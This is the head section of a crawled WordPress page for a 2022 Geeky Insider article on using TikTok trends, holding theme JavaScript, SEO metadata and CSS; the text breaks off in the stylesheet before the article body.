

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/
body_size: 28793
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TikTok Trends: How to Leverage Trending Content? - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TikTok Trends: How to Leverage Trending Content? - Geeky Insider" />
	<meta property="og:description" content="TikTok is all about fun and entertainment. Most of the videos on TikTok are based on trends and following them can help boost your account immediately. Of course, only if done right. Along with this, you can also get help from marketing tools for organic TikTok growth. The best thing about TikTok is that even [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-06-29T06:57:50+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"TikTok Trends: How to Leverage Trending Content?","datePublished":"2022-06-29T06:57:50+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/"},"wordCount":584,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg","articleSection":["Articles"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/","url":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/","name":"TikTok Trends: How to Leverage Trending Content? - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg","datePublished":"2022-06-29T06:57:50+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/06/TikTok-Trends-How-to-Leverage-Trending-Content.jpg","width":1200,"height":630,"caption":"TikTok Trends: How to Leverage Trending Content?"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"TikTok Trends: How to Leverage Trending Content?"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; TikTok Trends: How to Leverage Trending Content? Comments Feed" href="https://geekyinsider.com/2022/06/tiktok-trends-how-to-leverage-trending-content/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F06%2Ftiktok-trends-how-to-leverage-trending-content%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 